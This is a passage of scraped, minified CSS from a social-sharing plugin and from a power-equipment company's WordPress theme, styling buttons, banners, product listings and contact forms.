div{transform:skew(20deg);-moz-transform:skew(20deg);-o-transform:skew(20deg);-webkit-transform:skew(20deg);align-items:center;display:flex;justify-content:space-around;width:100%}.swfw-follow-button.swfw_shift_button .swfw-cta-button,.swfw_shift_button.swfw_square_button .swfw-cta-button,.swfw_shift_button.swfw_buttons_button .swfw-cta-button,.swfw_shift_button.swfw_block_button .swfw-cta-button{transform:skew(0deg)}.swfw-follow-button.swfw_shift_button .swfw-cta-button a,.swfw_shift_button.swfw_square_button .swfw-cta-button a,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a,.swfw_shift_button.swfw_block_button .swfw-cta-button a{padding:none}.swfw-follow-button.swfw_shift_button .swfw-cta-button a:hover,.swfw_shift_button.swfw_square_button .swfw-cta-button a:hover,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a:hover,.swfw_shift_button.swfw_block_button .swfw-cta-button a:hover{background:rgba(33,33,33,.3)}.swfw-follow-button.swfw_shift_button .swfw-cta-button a div,.swfw_shift_button.swfw_square_button .swfw-cta-button a div,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a div,.swfw_shift_button.swfw_block_button .swfw-cta-button a div{background:0 0;transform:skew(20deg);padding:10px 30px}.swfw-follow-button.swfw_shift_button .swfw-cta-button a div:hover,.swfw_shift_button.swfw_square_button .swfw-cta-button a div:hover,.swfw_shift_button.swfw_buttons_button .swfw-cta-button a div:hover,.swfw_shift_button.swfw_block_button .swfw-cta-button a div:hover{background:0 0}.swfw-revoke-button,.swfw-authorization-button{width:70%;text-align:center;max-width:200px}.swfw-input-field,.swfw-follow-field{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;height:50px;margin:15px auto}.swfw-follow-field.swfw-inactive a{cursor:initial}.swfw-follow-field.swfw-active a{cursor:pointer}.swfw-follow-field-icon{color:#000;width:40px;font-size:40px;line-height:42px;font-weight:700;transition:all 200ms;border-radius:3px;height:40px;text-align:center;padding:2px}.swfw-widget label{font-size:14px;width:100px}.swfw-follow-field label{text-align:right}.swfw-input-field input,.swfw-input-field select,.swfw-follow-field input{padding:10px;width:50%;height:100%;border-radius:4px}.swfw-follow-field.swfw-inactive div{background:#fff}.swfw-follow-field.swfw-active div{color:#fff}a.swp-hover-pin-button{background:#cd2029;border:1px solid #aa1b29;border:0;border-bottom:none;border-radius:3px;box-shadow:none;color:#fff;font-family:Lato,sans-serif;font-size:15px;width:120px!important;height:32px;line-height:32px;padding:0 20px;position:absolute;position:absolute;text-decoration:none;text-align:center;transition:opacity .5s;z-index:3200;cursor:pointer}a.swp-hover-pin-button::before{content:"A";color:#fff;float:left;font-family:sw-icon-font;font-size:20px;font-weight:400;line-height:36px;margin-left:-5px;margin-right:10px}a.swp-hover-pin-button:hover::before{content:"z"}a.swp-hover-pin-button:hover,a.swp-hover-pin-button:focus{background:#aa1b29;color:#fff;text-decoration:none}.swp-pinterest-image-top{margin-bottom:20px}.swp-pinterest-image-bottom{margin-top:20px}.swp_pop_thumb{border-radius:3px;float:left;height:100px;margin:5px 25px 5px 0;width:100px}.swp_popular_post{clear:both}.swp_popular_post a.swp_popularity{border:none;display:block;line-height:1.5;margin:20px 0}.swp_clearfix:after{clear:both;content:" ";display:block;height:0;visibility:hidden}span.swp_pop_count{display:block;font-size:70%}.swp_widget_box{border-radius:3px}.swp_hidden_pin_image{height:0;opacity:0;position:absolute;top:0;width:0;z-index:-10}.swp-content-locator{display:none!important;margin:0!important}.swp-lightbox-wrapper{width:100%;height:100%;position:fixed;top:0;background:#fff;z-index:999999}.swp-lightbox-wrapper .swp-lightbox-inner{width:50%;left:25%;position:relative;text-align:center;top:10%;background:#fff;padding:35px;border-radius:10px}@media (max-width:768px){.swp-lightbox-wrapper .swp-lightbox-inner{width:80%;left:10%}}@media (max-width:450px){.swp-lightbox-wrapper .swp-lightbox-inner{width:90%;left:5%}}.swp-lightbox-wrapper .swp-lightbox-inner h5{font-family:Lato,sans-serif;font-size:25px;margin-bottom:40px;text-align:center}.swp-lightbox-wrapper .swp-lightbox-inner .swp-lightbox-close{font-weight:700;height:20px;width:20px;cursor:pointer;color:#30394f;text-align:right;transform:rotate(45deg);display:inline-block;float:right;margin:-30px;font-size:25px}.swp-lightbox-wrapper .swp-lightbox-inner .swp-lightbox-close:before{content:"+";font-family:arial}@media print{.swp-lightbox-wrapper{display:none}}.swp-lightbox-wrapper .swp_pinterest_icon.top_icon,.swp-lightbox-wrapper .swp_share_icon{color:#cd2029;font-size:45px;margin:0;padding:0;line-height:0}.swp-lightbox-wrapper .swp_share_icon{color:#000}.swp-lightbox-wrapper.pinterest-overlay .swp-lightbox-inner{width:70%;left:15%;height:80%;overflow-y:auto}.swp-lightbox-wrapper.pinterest-overlay .swp-lightbox-inner h5{margin-bottom:40px}.swp-lightbox-wrapper.pinterest-overlay .pin_images_wrapper{text-align:center}.swp-lightbox-wrapper.pinterest-overlay .pin_images_wrapper .pin_image_select_wrapper{display:inline-block;width:24%;margin-right:1%}.swp-lightbox-wrapper.pinterest-overlay .pin_images_wrapper .pin_image_select_wrapper img{border-radius:3px;max-width:100%;height:auto}.swp-lightbox-wrapper.pinterest-overlay .pin_images_wrapper .pin_image_select_wrapper .swp-hover-pin-button{position:initial;width:100%!important;display:block;margin-top:10px;margin-bottom:40px}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9e424e7db53742a29c84ef78893f317a.1621c.css
body_size: 13323
content:
.news-content li{list-style-type:disc}.textcenter{text-align:center}.mt15{margin-top:15px}.mt30{margin-top:30px}.mt50{margin-top:50px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb50{margin-bottom:50px}.mh400{min-height:400px}.align-center{display:flex;align-items:center}.tp-bullet-title{display:none!important}#rev_slider_1_1_forcefullwidth .pc_none{display:none}header li.menu-item-has-children>a::after{content:"";font:normal normal normal 14px/1 FontAwesome;text-align:right;display:inline-block;display:none;margin-left:5px}header .menu-item-has-children:hover .sub-menu{display:block}header ul.sub-menu{width:230px;background:#1d2c3c;padding-left:0;display:none;position:absolute;top:78px}header .main-menu li.menu-item-37 ul.sub-menu{width:310px}header ul.sub-menu li{border-bottom:1px solid #999;width:100%;line-height:16px;padding:0}header ul.sub-menu li:last-of-type{border-bottom:none}header ul.sub-menu li a{font-size:14px;color:#fff;padding:15px 10px;display:block}header .sub-menu .menu-item-has-children{position:relative}header .sub-menu .menu-item-has-children .sub-menu{display:none;position:absolute;top:0;left:310px;box-shadow:0 0 5px #0d1218}header .sub-menu .menu-item-has-children:hover .sub-menu{display:block}header .sub-menu .menu-item-has-children>a::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right;display:block;margin-left:5px}.showbg{background:#1d2c3c}.tax-product_category .top-banner{background:#ececec!important}.tax-product_category .top-banner .breadcrumbs a,.tax-product_category .top-banner .breadcrumbs{color:#666!important}.ubermenu-tab-content-panel.ubermenu-column-3-4>li.ubermenu-item>ul.ubermenu-submenu>li.ubermenu-column-1-2{padding-left:20px!important}.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a,.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a span{color:#666;position:relative}.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a:before{content:""!important;position:absolute!important;left:0!important;top:5px!important;font-size:20px!important;font:normal normal normal 14px/1 FontAwesome!important;color:#666!important}.bkuang{border:1px solid #ccc}.hover-before .title h3{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis}@media (min-width:1201px) and (max-width:1680px){.hover-after h3{font-size:18px!important}.hover-after{padding:25px!important}}@media (min-width:768px) and (max-width:1200px){.hover-after h3{font-size:18px!important}.hover-after{padding:15px!important}}.single-so-right #wpcf7-f4572-o1 input{width:100%}.single-so-right h2{font-size:20px}#message .wpcf7-submit:hover,#inquiry .wpcf7-submit:hover{background-color:#ffc03d!important;color:#fff!important}#message .wpcf7-submit,#inquiry .wpcf7-submit{width:170px!important;height:45px!important;border-radius:6px!important;font-size:16px!important;line-height:45px!important;letter-spacing:0px!important;padding-left:0!important;border:none;outline:none}#message .retag,#inquiry .retag,.retag{color:red;padding-left:3px}#message .wpcf7-textarea,#inquiry .wpcf7-textarea{height:200px;width:100%}#message label,#message input,#inquiry label,#inquiry input{width:100%}#message h2{margin-top:0}footer #Contact h4{margin-bottom:25px}footer #Contact li.mb20{padding-top:0}footer #Contact li.mb20 img{width:170px;height:auto}header .main-menu>li:nth-child(8){margin-left:50px}button.sub-menu-toggle{display:none}header .mobile-bar{display:none}#menu.mm-opened{display:block}header .mobile-bar a.mobile-search{color:#fff;border:1px solid #ffc03d;padding:5px 10px;background-color:#ffc03d}header .mobile-bar a#hamburger{color:#fff;border:1px solid #314962;padding:5px 10px;background-color:#314962}div#swiper-container1{width:100%!important;height:auto}.swiper-pagination-bullet{width:12px;height:12px;opacity:1}.home-banner img{width:100%;height:auto}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#c33}.swiper-pagination .swiper-pagination-bullet{background:#ccc}.header-banner{position:relative}.header-banner-2 .swiper_textarea,.header-banner-3 .swiper_textarea{display:none}.swiper_textarea{position:absolute;top:30%;right:6%;color:#fff;font-size:18px}.swiper_textarea h1{font-size:55px;margin-bottom:40px}.swiper_textarea p.banner_content2{background:#314962;width:244px;height:37px;text-align:center;line-height:37px}.swiper_textarea a{display:block;width:255px;height:55px;line-height:55px;background:#e60012;text-align:center;color:#fff;margin-top:15px;border:2px solid transparent;transition:all .3s}.swiper_textarea a:hover{background:#fff;color:#ffc03d}.page-template-page-home #fancybox-content iframe{height:850px}.header-banner img{width:100%}.swiper_textarea>a>i{margin-left:10px}.modal-backdrop{background:0 0;z-index:0}.home-product{padding:85px 0 100px}.home-h2-wrapper{margin-bottom:20px}.home-h2{font-size:36px;text-align:center;text-transform:uppercase}.home-product .pro-wrapper{margin-bottom:20px}.inner_product{position:relative;padding-bottom:15px;min-height:463px}.inner_product:hover{box-shadow:-2px 0px 5px 1px #eee,0px -2px 5px 1px #eee,2px 0px 5px 1px #eee,0px 2px 5px 1px #eee}.inner_product:hover .pro-more{display:block}.inner_product .product_box a{color:#000;text-transform:capitalize}.inner_product .product_box a h3{font-size:20px}.home-product .inner_product .product_box a h3{min-height:110px}.inner_product .product_box p{color:#adadad;font-size:14px}.product_box{padding:0 30px;margin-bottom:50px}.pro-more{color:#fff;background-color:#e60012;border:1px solid transparent;border:0;width:114px;height:33px;line-height:33px;text-align:center;font-size:14px;position:absolute;bottom:0;right:0;text-transform:capitalize;display:none;transition:all .3s}.pro-more:hover{border:1px solid #e60012;color:#e60012;background-color:transparent}.pro-wrapper{margin-bottom:30px}.home-product .home-all-pro{text-align:center;margin-top:20px}.home-product .home-all-pro>a{font-size:18px;color:#fff;background:#e60012;padding:21px 62px;border:3px solid #e60012;transition:all .3s;text-transform:capitalize}.home-product .home-all-pro>a:hover{color:#e60012;background-color:transparent;border:3px solid #e60012}.hpro-img{width:160px;height:160px;margin:0 auto}.hpro-box .hpro-text h3{font-style:20px!important}.hpro-text{border-top:1px solid #ddd}.hpro-box{display:block;position:relative;box-shadow:5px 3px 10px 10px rgba(0,0,0,5%);margin-bottom:40px;padding:30px 15px;min-height:350px}.hpro-text .hpro-exe p{margin:0}.hpro-cont{width:100%;height:100%}.hpro-mask{box-sizing:border-box;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column;opacity:0;visibility:hidden;z-index:2;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.hpro-box:hover .hpro-mask{opacity:1;visibility:visible}.hpro-box .hpro-exe{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.hpro-mask li{position:relative}.hpro-mask li::before{content:"";position:absolute;width:10px;height:10px;background-color:#e60012;border-radius:50%;left:-20px;top:5px;z-index:1}.hpro-mask a.hpro-more{background:#e60012;color:#fff;padding:8px 25px;text-transform:capitalize;margin-top:20px}.home-application{background-color:#1d2c3c;display:flex;align-items:center}.home-application .app-desc{padding:0 90px}.home-application .col5{width:20%}.home-application .swiper-slide{width:25%!important}.swiper-solu-prev,.swiper-solu-next{display:inline-block;font-size:30px;top:48%;position:absolute;z-index:10;width:45px;height:45px;line-height:45px;text-align:center;border-radius:50%;background:rgba(0,0,0,.7)}.swiper-solu-prev{left:5px}.swiper-solu-next{right:5px}.home-application .img-box{position:relative}.home-application .img-inner-box{position:absolute;bottom:20px;background:#e60012;left:40px;right:40px;display:flex;align-items:center;padding:10px 30px;justify-content:center}.home-application .img-inner-box img{margin-right:20px}.home-application .home-app-title a{display:block;height:162px;padding:56px 20px}.home-application,.home-application a{color:#fff}.home-application .home-app-h2{font-size:36px;text-transform:uppercase;margin-top:75px}.home-application .home-app-title{font-size:18px;text-align:right}.home-application .home-app-title li{display:inline-block;background-color:#314962;text-align:left;width:19%;vertical-align:top;height:162px;text-transform:capitalize}.home-application .home-app-title li:hover{background-color:#e60012}.home-application .home-app-title li:hover a{color:#fff}.home-application .row.app-img-wraper{margin-top:55px}.home-application .home-app-more{display:none}.home-advantage{background:url("/wp-content/uploads/2021/09/home-advantage-bg.jpg") no-repeat;padding:100px 0 120px;background-size:cover;--lzl-bg-img:"/wp-content/uploads/2021/09/home-advantage-bg.jpg"}.home-advantage .ad-wrapper{display:flex;align-items:center;justify-content:space-between}.home-advantage .ad-wrapper .col6{width:16%}.home-advantage .ad-wrapper .ad-box{background-color:#fff;padding:25px 15px;text-align:center;min-height:308px;box-shadow:0 0 8px 0 #333;border-bottom:5px solid transparent}.home-advantage .ad-wrapper .ad-box:hover{border-bottom:5px solid #314962}.home-advantage .ad-wrapper .ad-box i{font-size:32px;margin-bottom:25px;color:#444}.home-advantage .ad-wrapper .ad-box h4{margin-bottom:20px;color:#314962}.home-advantage .ad-wrapper .ad-box p{font-size:16px;color:#666}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#314962;background-color:#314962}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#333}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#333}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border-color:transparent}.home-advantage .vc_tta-panels .vc_tta-panel{margin-bottom:20px}.home-advantage .vc_tta-panels .vc_tta-panel:last-of-type{margin-bottom:0}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#314962}.home-advantage .vc_tta-panel-body p{font-size:16px}.home-buy{padding:90px 0}.home-buy .buy-wrapper{margin-top:40px}.home-buy .col3{width:33.333%;float:left;padding:5px 20px;margin-bottom:30px;overflow:hidden}.home-buy .col3:hover .right-content>h4{color:#e60012}.home-buy .col3:hover .left-icon{box-shadow:2px 3px 10px #999}.home-buy .col3 .left-icon{width:100px;float:left;background:#f8f8f8;border-radius:50%;height:100px;line-height:100px;margin-right:20px;text-align:center;transition:all .3s}.home-buy .col3 .right-content{width:64%;float:left}.home-buy .col3 .right-content h4{font-size:20px;text-transform:uppercase;color:#444}.home-buy .col3 .right-content p{font-size:16px;color:#666}.home-new-pro{margin-bottom:100px}.home-new-pro .new-pro-wrapper ul li a{color:#333;margin-left:25px;transition:all .3s;display:block;width:74%;float:left}.home-new-pro .news-time{color:#666;margin-top:5px;display:block}.home-new-pro .news-title{color:#444;margin-top:5px;font-size:22px;min-height:73px}.home-new-pro .new-pro-more{display:block;width:200px;height:55px;line-height:55px;text-align:center;background-color:#e60012;font-size:18px;color:#fff;border:3px solid #e60012;transition:all .3s;margin-top:50px;text-transform:capitalize;margin:0 auto}.home-new-pro .new-pro-more:hover{background-color:transparent;color:#ffc03d;border:3px solid #ffc03d}.home-new-pro .news-excerpt{min-height:auto}.home-new-pro .news-excerpt p{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news-excerpt a{color:#314962}.product-content{color:#666;padding:30px 0 50px}.product-content p{line-height:30px;font-size:16px}.product-content h1{color:#444;font-size:28px;line-height:31px}.product-content .pro-desc{padding:0 0 30px}.product-content .new-pro{margin-top:30px}.product-content .new-pro .new-pro-box{border:1px solid #eee}.product-content .new-pro .new-pro-box .new-pro-title{color:#000;padding:0 10px 5px;display:block;font-size:18px}.product-content .new-pro .new-pro-box:hover .new-pro-title{color:#e60012}.product-content .cat-pro-wrapper .nav-tabs a{color:#444;font-size:17px;padding:10px 15px}.product-content .cat-pro-wrapper .nav-tabs .active a{color:#e60012}.product-content .cat-pro-wrapper .tab-content{padding:20px 0}.product-content .cat-pro-wrapper .tab-content .cat-img-box>img{width:100%}.product-content .cat-pro-wrapper .cat-pre-pro{background-color:#fff;border:1px solid transparent;border:1px solid #eee;min-height:525px;transition:all .3s}.product-content .cat-pro-wrapper .cat-pre-pro:hover{border:1px solid #e60012}.product-content .cat-pro-wrapper .cat-pre-pro .cat-pro-title{text-align:center;color:#314962;margin-bottom:10px;font-size:18px;font-weight:700}.product-content .cat-title{padding:0 0 10px;border-bottom:1px solid #eee;margin:0 15px}.product-content .cat-title .cat-title-h2,.product-content .cat-title .cat-title-more{padding:0}.product-content .cat-title h2{font-size:20px;display:initial;border-bottom:3px solid #000;padding-bottom:10px;color:#000}.product-content .cat-title a{color:#000}.product-content .cat-title a:hover{color:#e60012}.product-content .cat-pro-desc{font-size:13px;text-align:center;padding:0 5px;color:#999}.home-advantage.lzl:not(.lzl-ed),.home-advantage.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.product-content .cat-pro-desc p{margin:0}.product-content .pro-foot{text-align:center;margin-top:30px}#solution{padding:50px 0}#solution h1,.market-cont h1,.concept-cont h1{color:#444;font-size:28px}#solution .solu-list{margin-bottom:30px}.page-news .solu-list{min-height:400px}#solution .solu-list .img-box{position:relative;margin-bottom:30px}#solution .solu-list .img-box img{width:100%}#solution .solu-list .img-box:hover .inner-box{background:rgba(0,0,0,.2)}#solution .solu-list .cover-box{position:absolute;bottom:10px;left:30px;right:30px;color:#fff;text-align:center;background-color:#314962}#solution .solu-list .inner-box{border:1px solid #fff;height:100%;text-align:center;transition:all .3s}#solution .solu-list h4.solu-title{font-size:18px}.page-support{padding:100px 0}.page-support .support-img img{min-height:240px}.page-support .support-img{margin-bottom:10px!important}.page-support .support-title{color:#444;margin-top:0;font-size:24px}.page-news{padding:50px 0}.page-news .news-time{margin-top:10px;color:#666;font-size:14px}.page-news .news-title{font-size:18px;color:#444;margin-top:5px;min-height:60px}.page-news .solu-list:hover h3,.aside-news-list a:hover .news-title{color:#ffc03d}.aside-news-list #wpcf7-f5516-o1 form{position:relative;padding:20px 25px;box-shadow:0 20px 30px 0 rgba(84,87,93,.1);border-radius:10px;width:100%}.aside-news-list #wpcf7-f5516-o1 form input,.aside-news-list #wpcf7-f5516-o1 form textarea{width:100%}.aside-news-list #wpcf7-f5516-o1 form .wpcf7-submit{width:inherit}.news-excerpt p{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news-excerpt a{color:#314962}.news-excerpt .swp_social_panel{display:none}.news-excerpt a.more-link{display:block;color:#314962}.aside-news-list .img-box{padding:10px 0}.aside-news-list .news-text{padding:10px}.aside-news-list .news-title{font-size:15px;margin-top:0;font-weight:400;color:#333;overflow:hidden;-webkit-line-clamp:2;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}.aside-news-list .news-time{font-size:14px;color:#666}.aside-news-list{counter-reset:section}.aside-news-list a{position:relative;display:inline-table;counter-reset:count 0}.aside-news-list a::before{position:absolute;top:unset;left:-32px;border:2px solid #fff;height:32px;width:32px;line-height:28px;text-align:center;border-radius:100%;background:#000;color:#fff;font-weight:600;font-size:16px;counter-increment:post-ranking;counter-increment:section;z-index:1;content:counter(section)}.page-team{padding:50px 0}.page-team .team-excerpt h1{color:#444;font-size:28px}.page-team .team-excerpt p{color:#666;font-size:16px}.page-team .col5{width:25%}.page-team .team-link{display:block;padding:20px 10px}.team-wrapper{display:flex;flex-wrap:wrap}.page-team .col5 .top{display:flex;align-items:center;margin-bottom:10px}.page-team .top .img-box{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.page-team .top p{margin-bottom:5px;color:#314962}.page-team .top .name{font-weight:700}.page-team .top .position{font-size:16px}.page-team .desc{color:#666;font-size:16px}#single-pro .product-top .nc_tweetContainer{border-radius:20px;overflow:hidden}#single-pro .product-parameter strong{display:block;color:#333;margin-bottom:5px}#single-pro #nf-form-title-3 h3{font-size:36px;margin-bottom:25px}#single-pro .product-parameter p{margin-bottom:15px}#single-pro .pro-detail-con ul.wc-tabs{text-align:left!important}#single-pro .pro-detail-con p{color:#777;margin-bottom:20px}#single-pro .pro-detail-con h3.key{position:relative;color:#ffc03d;padding-bottom:20px;margin-bottom:25px}#single-pro .pro-detail-con h3.key::after{position:absolute;left:0;bottom:0;width:80px;height:3px;content:"";background:#ffc03d}#single-pro .pro-detail-con h4{margin-bottom:15px}.pro-detail-con ul.wc-tabs li span{position:relative;background:var(--c1);padding:15px 40px;z-index:1;color:#fff;font-size:18px;font-size:28px;border-radius:0;font-weight:700}#single-pro .pro-right-wrapper .e-m a{border-radius:50px;overflow:hidden}#single-pro{padding:50px 0}#per-catogery{padding:50px 0 0}#single-pro .pro-pdf{margin-top:20px;font-size:16px;display:flex;align-items:center;justify-content:space-between}.swp_social_panel a,.swp_social_panel a:hover{color:#fff!important}#single-pro .pro-pdf a:hover{color:#e60012}#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body{overflow:inherit}.pro-left-wrapper .current-product-ancestor .current-product-ancestor{box-shadow:none;background:0 0}.pro-left-wrapper .current-menu-item>a,.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a,.solu-menu .current-menu-item>a{color:#314962;background-color:#ccc}.pro-left-wrapper .aside-contact{background-color:#f6f6f6;padding:10px}.pro-left-wrapper .aside-contact li{line-height:30px}.pro-left-wrapper .aside-contact li:last-of-type{line-height:22px}.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a::after{content:"";display:none}.pro-right-wrapper{padding-left:20px;font-size:16px;color:#666;line-height:23px}#single-pro .pro-right-wrapper h1,#single-pro .pro-right-wrapper h2,#single-pro .pro-right-wrapper h3,#single-pro .pro-right-wrapper h4,#single-pro .pro-right-wrapper a{color:#444}#single-pro .pro-right-wrapper h1{font-size:30px;color:var(--c2);position:relative;padding-bottom:20px}#single-pro .pro-right-wrapper h1::after{position:absolute;content:"";left:0;width:80px;height:5px;background:var(--c1);bottom:0}#single-pro .pro-right-wrapper .chat-icon,#single-pro .pro-right-wrapper .e-m{display:flex;justify-content:space-between}#single-pro .pro-right-wrapper .chat{margin-bottom:25px}#single-pro .pro-right-wrapper .chat-icon>a{display:block;width:120px;text-align:center;background-color:#fbfbfb;padding:20px 0;min-height:128px;transition:all .5s}#single-pro .pro-right-wrapper .chat-icon>a span:first-of-type{display:block;margin-top:10px}#single-pro .pro-right-wrapper .chat-icon>a .hover-show,#single-pro .pro-right-wrapper .chat-icon>a:hover span:first-of-type{display:none}#single-pro .pro-right-wrapper .chat-icon>a:hover .hover-show{display:block}.e-m a{display:block;width:190px;font-size:20px;color:#fff!important;text-align:center;padding:10px 0;border:2px solid transparent;transition:all .3s}.e-m a.email:hover{background:0 0;border:2px solid #314962;color:#314962!important}.e-m a.quote:hover{background:0 0;border:2px solid var(--c1);color:var(--c1)!important}.e-m a.email{background-color:#314962}.e-m a.quote{background-color:#e60012}#single-pro .pro-right-wrapper .pro-detail-con{margin-top:50px}#single-pro .pro-right-wrapper .pro-details h3{font-size:26px}#single-pro div#bx-pager{margin-top:10px}#single-pro .pro-right-wrapper .pro-details .product-parameter{min-height:350px;padding:10px 0;font-size:16px}#single-pro .vc_tta.vc_general .vc_tta-panel-title a{color:#314962;font-weight:700}#single-pro .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff!important}#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{bottom:5px;top:5px}#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{left:5px;right:5px}#single-pro .vc_tta-panel-heading i{background:#314962}#single-pro .vc_tta .vc_tta-controls-icon{width:20px;height:20px}#single-pro .vc_tta-panels{background-color:transparent;border:none}#single-pro .vc_tta-tab.vc_active>a{background-color:#e60012;border:none}#single-pro .vc_tta-tabs-container ul li a{color:#fff}#single-pro .vc_tta-tab a{background-color:#1d2c3c}#single-pro .vc_tta-tab a:hover{background-color:#314962}#single-pro .vc_tta.vc_general .vc_tta-panel-body{padding:20px 15px}#single-pro .vc_tta-panel-body li{list-style-type:square}#single-pro table{width:100%!important;font-size:14px}#single-pro table td{border:1px solid #999;text-align:center;padding:5px 0}#single-pro table tr:nth-child(2n+1){background-color:#d8d8d8!important}#single-pro .vc_tta-panels img{width:100%}#single-pro .contact{background:url("/wp-content/uploads/2021/10/contact_banner.jpg") no-repeat;background-size:cover;padding:100px 0;color:#fff;margin-top:30px;--lzl-bg-img:"/wp-content/uploads/2021/10/contact_banner.jpg"}#single-pro .contact h2{font-size:40px;text-transform:capitalize}#single-pro .contact h4{font-size:30px}#single-pro .contact p{font-size:16px}.relative-container{overflow:hidden}.related-pro{padding:80px 0 0}.related-pro h2{text-align:center;text-transform:uppercase;font-size:28px;color:#444}#single-pro .inner_product .product_box a h3{font-size:16px;color:#314962;font-weight:700}#single-pro .inner_product .product_box p{color:#666;font-size:16px}.single-pro-eamil .es-field-wrap{width:70%;float:left}.single-pro-eamil .es-field-wrap label,.single-pro-eamil .es-field-wrap label input,.left-alert .es-field-wrap label,.left-alert .es-field-wrap label input{width:100%}.left-alert .emaillist{padding:20px 10px 0;background:#f6f6f6}.left-alert .alert-desc{padding:10px;background:#f6f6f6}.single-pro-eamil .es-field-wrap label input{background-color:transparent;border:none;border-bottom:1px solid #fff;outline:none;min-height:35px}.single-pro-eamil .es_subscription_form_submit{width:20%;float:left;background-color:#ffc03d;margin-left:35px;border:none;min-height:35px;transition:all .3s}.single-pro-eamil .es_subscription_form_submit:hover{background-color:#fff;color:#e60012}.single-pro-eamil .es-field-wrap label input::-webkit-input-placeholder{color:#fff;text-transform:capitalize;font-weight:400}.left-alert{color:#314962}.left-alert .es-field-wrap{width:80%;float:left}.left-alert form{overflow:hidden}.left-alert .es-field-wrap label input{border:1px solid #314962;outline:none;background-color:transparent;min-height:35px}.left-alert .es_subscription_form_submit{width:20%;float:left;border:none;min-height:35px;background-color:#314962;margin-left:0;background-image:url("/wp-content/themes/weho/images/email.png");background-repeat:no-repeat;background-position:50%;transition:all .3s;--lzl-bg-img:"/wp-content/themes/weho/images/email.png"}.left-alert .es_subscription_form_submit.lzl:not(.lzl-ed),.left-alert .es_subscription_form_submit.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.left-alert .es_subscription_form_submit:hover{background-color:#1d2c3e}.left-alert .es-field-wrap label input::-webkit-input-placeholder{color:#314962;text-transform:capitalize;font-weight:400}#single-pro .contact.lzl:not(.lzl-ed),#single-pro .contact.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}#per-catogery .pro-right-wrapper a,#per-catogery .pro-right-wrapper{color:#666;font-size:16px;line-height:23px}.category-desc p{line-height:30px}#per-catogery .pro-right-wrapper h2,#per-catogery .pro-right-wrapper h3,#per-catogery .pro-right-wrapper h4{color:#444}#per-catogery .pro-right-wrapper h4{font-size:28px;margin-bottom:30px;text-align:center}#per-catogery .pro-right-wrapper{padding-left:25px}#per-catogery .pro-right-wrapper .category-title{display:inline-block;font-size:28px;color:#444;width:68%}#per-catogery .pro-right-wrapper .cat-list-wrapper{margin-bottom:50px}#per-catogery .title-wrapper{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #eee;margin-bottom:30px}#per-catogery .cat-em{display:block;margin-bottom:30px}#per-catogery .cat-em a{border:2px solid #314962;border-radius:5px;padding:8px 50px;color:#fff;transition:all .3s;background:#314962;display:inline-block}#per-catogery .cat-em a:hover{background:0 0;color:#314962;border:2px solid #314962}#per-catogery .cat-img-box,#per-catogery .cat-title{display:inline-block;width:49%}#per-catogery .cat-title{font-size:18px;vertical-align:top;padding:0 5px}#per-catogery .cat-pre-wrapper{display:block;border:1px solid #eee;margin-right:10px}#per-catogery .cat-pre-wrapper{display:block;border:1px solid #eee;margin-right:10px}#per-catogery .cat-resource{padding:50px 0;background:#f6f6f6}#per-catogery .cat-resource h2{text-align:center;text-transform:uppercase;margin-bottom:28px}#per-catogery .rebox{display:block;width:100%;text-transform:uppercase;text-align:center;padding:70px 0;background-color:#fff;transition:all .4s;margin-bottom:50px}#per-catogery .rebox h4{color:#314962;font-weight:700}#per-catogery 